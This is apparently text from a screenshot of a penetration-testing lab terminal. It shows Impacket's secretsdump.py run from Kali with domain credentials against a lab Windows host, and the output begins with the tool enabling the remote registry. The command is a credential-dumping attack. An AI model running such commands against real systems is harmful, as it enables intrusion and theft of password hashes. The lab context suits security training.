 File Edit View Search Terminal Help
root@kali:~# secretsdump.py marvel/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
frankcastle machine .141